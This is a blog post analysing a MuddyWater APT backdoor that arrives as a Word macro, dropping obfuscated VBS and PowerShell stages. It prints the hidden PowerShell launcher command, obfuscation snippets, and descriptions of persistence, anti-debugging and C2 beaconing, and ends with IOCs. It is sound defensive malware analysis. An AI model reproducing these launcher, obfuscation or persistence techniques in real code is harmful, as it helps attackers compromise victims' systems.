I recently had an extremely long plane trip, so I thought what better way to spend it then analyzing an extremely obfuscated, multi stage VBS/Powershell Backdoor? (Part 2 of the Graftor analysis was in the process of being written up, so I decided to focus my efforts on something that didn’t require an internet connection). This time, the sample I am analyzing is thought to be from an APT group targeting the Middle East, AKA MuddyWater. As always, you can download this sample from VirusBay, my favorite place to download new malware samples, especially since it is free. Anyway, onto the extremely long analysis…
MD5 Hash: 6c997726d502a68af2ac2e3563365852
Stage 1

So we know that this came in the form of a Word Document, and we can clearly see that upon opening this document that it has most definitely come from the Minister of Foreign Affairs of the Republic of Tajikistan based on the logo at the top. Surprisingly, we need to Enable Content and enter the Hash code to decrypt the document. So lets have a look what happens if we click Enable Content.
Stage 2

Opening the Macros menu, we are able to view the obfuscated mess that is the payload. In total, there are 4 malicious macros, all of which are obfuscated. Luckily, the obfuscation is not too difficult to analyze, and so we are able to remove the obfuscation quite easily. After extracting the macros from my virtual machine to individual text files on my Linux machine, I am able to analyse the macros easier. Upon examining the Document Open macro, it is clear that first, multiple variables are declared. Then the variables are assigned what seems to be a Base64 encoded string. Finally, these variables are added to a final variable, denoted “VHMDWPZAEVYFSGYDZHZAXWTGASDREZ“. There is another part after this, however I first decided to extract the string that is stored in the variable VHMDWPZAEVYFSGYDZHZAXWTGASDREZ.
In order to extract the string, I wrote a simple python script that replaced the “&” with “+”, so Python would be able to concatenate the strings together. I copied the section of the macro that assigned the strings to the variables, and put it into the script. Underneath I included the section that stored all of the variables in the main variable, and was then able to output the full Base64 encoded string. You can find the full script here (it is not sophisticated or anything like that, literally just concatenating strings together). As the string was encoded with Base64, the script decodes the string and writes it underneath the encoded string, so both are in the file.
Now that the first section has been deobfuscated, it is time to understand the rest of the macro, and we can get back to the decoded Base64 afterwards. After the string in the variable VHMDWPZAEVYFSGYDZHZAXWTGASDREZ (which I will now be calling EncodedPowershellScript) has been filled, it is then passed to a function in another macro, which is also obfuscated. However this time, the obfuscation relies on XOR and Chr() to form strings.
In VB Script, Chr() allows a user to resolve character codes to their respective character, for example Chr(65) returns “A“. Luckily, Python also contains the Chr() command, so we don’t need to convert the codes manually. Before we are able to convert the codes, we first have to find the codes by xoring the two numbers together:
FLHYHBCQJWZXBUFYAXWVHIBFVJHRJM = FLHYHBCQJWZXBUFYAXWVHIBFVJHRJM & Chr(93 Xor 16)
The first section resolves the string “MSXML2.DOMDocument” and stores it in the variable FLHYHBCQJWZXBUFYAXWVHIBFVJHRJM. The macro then creates an object using CreateObject and passes the resolved string as an argument.

Afterwards, another string is deobfuscated using the same method, which resolves to “b64“. A second object is created, and an element is created inside of that second object, with “b64” being the element that is stored in the object.

A final string is deobfuscated to reveal “bin.base64“, which is added to the second object. The EncodedPowershellScript that was passed by the Document_Open macro is then added to the second object, and converted from Base64 to plaintext. The function then exits, returning the plaintext back to the calling function.

Returning back to the Document_Open macro, we can see what seems to be 4 more obfuscated strings. However, the first three strings that are deobfuscated are added together to form one string, which is then created. When we deobfuscate the first three strings and put them together, it creates the string “Scripting.FileSystemObject“, which is then passed as an argument to CreateObject. The fourth string in this macro, after deobfuscation, contains the file path: “C:\Users\Public\system.ps1“. CreateTextFile is then called, creating the system.ps1 file in the Public directory, which contains the decoded Powershell script.

Finally, before Stage 2 of this sample comes to an end, the remaining 2 macros are executed, Form_NewVBS() and Execute_File(). As you can probably determine from their names, they are responsible for forming a new VB Script, and executing a file. The VB Script that is formed is formed in the same way that the first Powershell script was formed – so the Python script I wrote worked just as well for this. The newly formed VB Script is then written to a file also located in the C:\Users\Public\ directory, named system.vbs. The Execute_File() macro is responsible for executing the system.vbs, continuing the execution flow, and moving on to Stage 3.
Stage 3
Stage 3 of this sample contains two files, the extracted .VBS file, and the extracted .PS1 file. As Stage 2 executes the .VBS file first, let’s start with that one.
Upon opening system.vbs, we can see a long string of numbers and what looks like mathematical symbols – Perhaps it is using these calculations to create a string? The string of numbers and symbols are all assigned to one variable, named dRnKHWIxVUvMVJuEMmJPZAQQynhwisNKcWN. We can see that once this numerical string has been assigned to the variable, it is then split and stored in the variable lcegmTESJSUSDBdLwgBySRMhvyIciMLERgj, using the split command:
lcegmTESJSUSDBdLwgBySRMhvyIciMLERgj = spLIt(DrNKHwIxvuvMVJueMmJPZAQQyNHWiSnkcwn, cHr(eVAL(6031-5989)))
So it is splitting the long string with the value chr(eval(6031-5989)), which when calculated, resolves to chr(42), which is equal to “*“. We are able to split the “*” from strings using python, and then write the output to a file. So now we have a long list of mathematical operations, lets see what the script does next:

Whilst this looks quite confusing, once you change the name of the variable to something more simple it makes it a whole lot easier to understand. First, a For loop is created for each mathematical operator in the list. The value of the operation is calculated, and then converted to a character, using chr(). That is then stored in the variable nAkbJSmuWefKMmYrXSKmbiWyawkMwOmehqu. Once all of the operations have been calculated and the result is converted to a character, it exits the For loop and executes another Sub Routine, which is responsible for executing the string that was formed in the For loop.
We can easily form the final string using Python:
for item in string_1:
        string_2 += chr(eval(item))
print string_2
This will convert all the math operations in the list to characters, and then output it to the terminal. You can find the full (simple) script here.
So now we have deobfuscated the string, we get this:
Set objShell = WScript.CreateObject("WScript.Shell")
command = "powershell.exe -WindowStyle hidden -ExecutionPolicy Bypass -nologo -noprofile -file C:\Users\Public\system.ps1"
objShell.Run command,0
Set objShell = Nothing
Therefore, this VBS file is responsible for executing the obfuscated powershell file that we also extracted, so let’s get to analyzing that…
The first things I noticed in this file were the large array of binary strings, and the function “[cOnvERT]::TOInt16” – so we now need to convert what looks like three strings of binary to strings. In order to convert the strings, we can use powershell. However, as the result of the command is piped through to IEX, which executes the string, we need to remove that from the string, and input the rest in Powershell. As the strings are extremely long, I copied the strings into a .PS1 file and executed it with Powershell:

When we do this for the first 2 strings, we receive a similar output to what is shown in the image above. When converting the third and final string, by far the longest, we receive actual, legible strings:
Now, we can finally move onto the final stage, Stage 4.
Stage 4
Stage 4 is composed of 3 parts; The main backdoor, additional functions and variables – all are in separate files. So lets begin with the file that holds all of the variables.

As you can probably tell, there is nothing readable at all in this file – except for this one string at the end:
.REpLACE(([ChAR]103+[ChAR]56+[ChAR]88),[STRIng][ChAR]39).REpLACE(([ChAR]89+[ChAR]108+[ChAR]48),[STRIng][ChAR]124).REpLACE(([ChAR]70+[ChAR]85+[ChAR]97),[STRIng][ChAR]36).REpLACE(([ChAR]102+[ChAR]115+[ChAR]66),[STRIng][ChAR]34) | . ( $env:PUbLic[13]+$ENv:pUbLIC[5]+'X')
This means that the file deobfuscates itself, and then executes it using IEX, so if we remove the IEX ( $env:PUbLic[13]+$ENv:pUbLIC[5]+’X’) at the end, it should output the deobfuscated file, right? Sort of. What MuddyWater have implemented in this is a total of 4 layers of obfuscation, so when this file is deobfuscated, it outputs more obfuscated text. Luckily, it uses the same methods of obfuscation, so we can use the same method to deobfuscate the files. After the four layers have been stripped away, we are left with this:

So whilst this is still quite obfuscated, simply copying and pasting this script into a Powershell IDE will allow us to extract the values:

So now we have extracted the IP address that is used as the C2 server, as well as found what Proxy sites this malware uses. At the time of writing, the Proxy sites have been cleaned of any malware, so I decided not to add them in for the company’s sake. The C2 IP is also down, so I am unable to examine it – why am I always so late to these things??
Anyway, now we have an idea about this file, lets move onto the next one.
Again, it is highly obfuscated, but it follows the same deobfuscation routine that the variables file utilized. Removing any calls to IEX and running it with Powershell, we get an output that contains several functions. After cleaning up the remaining obfuscation, the functions are; RegRead, RegWrite, RegWriteCurrentUserProxy, RegWriteLocalMachineProxy, Encode and Decode.


Finally, the final file – the backdoor:



Rather than explain what each individual file is capable of, I will just talk about what capabilities the backdoor has, as well as the execution routine. Upon execution of the backdoor, it utilizes the function “IsDebugEnv“, which involves checking for running processes to see if any of them match a list of hardcoded strings, such as “ollydbg“. If there are any matches, the backdoor shuts down the computer, preventing any further analysis. If the backdoor does not find any matches it returns and attempts to gain persistence by writing to “HKCU:SOFTWARE\Microsoft\Windows\CurrentVersion\Run” and “HKLM:SOFTWARE\Microsoft\Windows\CurrentVersion\Run“, under the name “Windows Optimizations“. This is linked to the Visual Basic Script in the Public directory. A system task is also scheduled using schtasks, which is also linked to the Visual Basic Script. The backdoor also uses the attrib command to alter the attributes of the system.vbs and the system.ps1 file, in order to hide it from users. Finally, this sample modifies Excel and Word registry keys, to allow attachments and other malicious files to run without warning the user.
After the malware has embedded itself deep in the system, it sleeps for an hour – this is possibly another anti-analysis method. Once the hour is up, the malware attempts to write to the HKLM/Software/ with the key “BitDefender“. Even if this registry write succeeds, it still writes to the HKCU/Software/, again with the key “BitDefender“. This doesn’t seem like a persistence method, rather a method of checking to see if the malware has already been installed.
Once it has altered the registry, it executes the function “getKey“, which creates what seems to be a unique ID, composed of the system Operating System, Username, Version, etc., which resembles something like this:
a=r&b=REVERSING~~RE~~64-bit|6.1.7601|Microsoft Windows 7 Ultimate |C:\Windows~~LAN_IP~~WORKGROUP
This is generated through the “register” function. Once the key has been generated, it is then encoded using Base64. If we encode the unique ID that is show above using the encode function, we get:
|T1y)*I9UkVWRV)TSU5Hfn5SRX5[NjQt|*l0f(|uMS43NjA$fE1p|3)vc29*dCBXaW5k@3dzI(cgVW$0aW1hdGUgfEM6XFdp@*Rvd3N[fk$BTl9)UH5[V09
SS0dST1VQ
This is then sent to the C2 server, and whatever the response back is, it is saved in a variable. The getKey function runs in a while loop, and so if it is unable to access the C2 server, it will sleep for 120 seconds and then retry. When the key has been successfully generated, the loop for receiving commands begins. This involves first checking for debugging programs using IsDebugEnv, and then a call to getCommand, where the sample reaches out to the C2 server and decodes the command. The command is then executed, and the results are sent back using sendResult, which also encodes the result before sending. After the command has been executed and the results have been sent back, the program sleeps for 300 seconds, and then jumps to the top of the loop.
This sample is able to send and receive commands over HTTP, read and write to the Registry, Encode and Decode strings, gather System Information, and give the attackers remote access to execute local commands. This could also act as a downloader or as a mere stager for more sophisticated malware.
IOC’s:
- C2:
- hxxp://104.237.233.39:8081
- Word Document:
- 6c997726d502a68af2ac2e3563365852
- Stage 1 Macros:
- c2d06b61d63c2a3093747e7bb4982e50
- 3ef79f2cb378c12bc49a2d489629db40
- cdc9b9ee8193cfb4209e43caebbdb330
- fcd72d7c8b73ca54c24909e3d200b9d8
- VBS File:
- 5fa0eb28851fd4885cf194825a75fd0d
- PS1 File:
- 70fc08a450a3503d34545e6a87d64dc0
- Variables:
- 344e196be72d24cb7d43c4f3af81fa5a
- Additional Functions:
- 9d2245bbafee132f0b8b27f555e9e030
- Main Backdoor:
- 102b79929e8dfae8d5e6611e75867606
Comments (5)
Comments are closed.
Analyzing a MuddyWater APT Sample – Information Security Outsider
30th May 2018[…] continue reading the original article at 0ffset.wordpress.com […]
Private: Post 0x15: DarkHydrus and their Powershell Malware – 0ffset
3rd August 2018[…] organizations using their custom Powershell malware (if you don’t, you can check it out here), and I analyzed the malicious VBA macros and the highly obfuscated powershell to figure out what […]
Post 0x15: DarkHydrus and their Powershell Malware – 0ffset
3rd August 2018[…] organizations using their custom Powershell malware (if you don’t, you can check it out here), and I analyzed the malicious VBA macros and the highly obfuscated powershell to figure out what […]
深入解析由黑客组织DarkHydrus使用的Powershell恶意软件 | 疯猫咨询
14th August 2018[…] 你可能还会记得我之前写过一篇关于MuddyWaterAPT组织使用他们定制的Powershell恶意软件攻击中东组织的博文(好吧,如果你还没有看过,你可以点击这里进行查看)。在这篇博文中,我分析了恶意的VBA宏和高度混淆的PowerShell代码。你猜怎么着,现在又有另一个组织使用定制的Powershell恶意软件攻击了中东组织,尽管这次在感染方式上有所不同。这个组织被PaloAlto Networks公司旗下威胁研究团队Unit 42的研究人员命名为DarkHydrus。恶意软件样本由Rony(@r0ny_123)上传到VirusBay,下面让我们来对其进行分析。 […]
Post 0x15: DarkHydrus and their Powershell Malware - 0ffset
3rd January 2019[…] organizations using their custom Powershell malware (if you don’t, you can check it out here), and I analyzed the malicious VBA macros and the highly obfuscated powershell to figure out what […]